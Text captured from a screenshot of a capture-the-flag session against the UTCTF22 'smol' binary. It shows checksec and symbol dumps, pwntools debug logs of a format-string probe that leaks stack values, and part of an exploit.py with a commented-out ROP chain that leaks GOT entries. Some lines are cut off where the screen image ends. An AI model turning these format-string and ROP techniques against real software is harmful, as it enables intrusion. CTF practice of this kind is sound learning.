 Archivo Editar Ver Buscar Terminal Ayuda
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
{'putchar': 4198564, 'puts': 4198580, '__stack_chk_fail': 4198596, 'printf': 4198612, 'execve': 4198628, 'strcm
{'': 4210784, 'deregister_tm_clones': 4198736, 'register_tm_clones': 4198784, '__do_global_dtors_aux': 4198848
6, '__frame_dummy_init_array_entry': 4210192, '__FRAME_END__': 4202948, '__init_array_end': 4210200, '_DYNAMIC
10688, '__libc_csu_fini': 4199456, 'data_start': 4210768, 'get_flag': 4199241, '_edata': 4210784, '_fini': 4199
 4199344, '_end': 4210792, '_dl_relocate_static_pie': 4198720, '_start': 4198672, '__bss_start': 4210784, 'main
uts': 4198580, 'plt.puts': 4198580, '__stack_chk_fail': 4198596, 'plt.__stack_chk_fail': 4198596, 'printf': 419
p': 4198644, 'gets': 4198660, 'plt.gets': 4198660, '__libc_start_main': 4210672, 'got.__libc_start_main': 42106
10720, 'got.__stack_chk_fail': 4210728, 'got.printf': 4210736, 'got.execve': 4210744, 'got.strcmp': 4210752, '
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio
b'%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
[DEBUG] Received 0x1f bytes:
    b'What kind of data do you have?\n'
[DEBUG] Sent 0xc9 bytes:
    b'%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
[DEBUG] Received 0x6 bytes:
    b'Error\n'
[DEBUG] Sent 0x4 bytes:
    b'AAA\n'
[*] Switching to interactive mode
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 7645)
[DEBUG] Received 0x140 bytes:
    b'Give me your data\n'
    b'aed9a640aed9a640ba178a009f3674b9efb44078257825782578257825782578257825782578257825782578257825782578257825782
5782578257825782578257825782578257825ba3a9700004141410dba180660aed9a6c8f0b5ffc24013fdba18eb4004013b0\n'
Give me your data
aed9a640aed9a640ba178a009f3674b9efb440782578257825782578257825782578257825782578257825782578257825782578257825
82578257825782578257825782578257825ba3a9700004141410dba180660aed9a6c8f0b5ffc24013fdba18eb4004013b0
[*] Got EOF while reading in interactive
$
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py 8
home > user-pwn18 > Escritorio > UTCTF22 > SMOL > exploit.py > ...
48
49 pattern=b""
50 i=ord('A')
51 j=1
52 while(len(pattern)<200):
53     # if j==6:
54     #     pattern+=p16(0xdead)
55     #     i+8
56     # # if i==0x47:
57     # #     pattern+=p8(1)
58     # else:
59     #     pattern+=bytes(chr(i)*16,'utf-8')
60     #     i=i+1
61     # j=j+1
62     pattern+=b'%x'
63     i=i+1
64 # 000000000040124E lea     rax, [rbp-224]
65
66 print(pattern)
67 c=cyclic_metasploit(300)
68
69 p.sendlineafter(b'What kind of data do you have?\n',pattern)
70 p.recvline()
71
72 padd=3
73 # padd=336
74
75 offset=b'A'*padd
76 # # payload=b'A'*padd+p64(POP_RDI)+p64(elf.got['read'])+p64(elf.symbols['puts'])+p64(elf.symbols
77 payload=offset
78
79 # Second payload
80
81 p.sendline(payload)
82
83 # Get leak
84 # recieved = p.recvline().strip()
85 # leak_libc = u64(recieved.ljust(8, b"\x00"))
86 # log.info('leak_libc')
87 # # print(hex(leak_libc))
Restricted Mode 0 8 Ln 73, Col 11 Spaces: 4 UTF-8 LF Python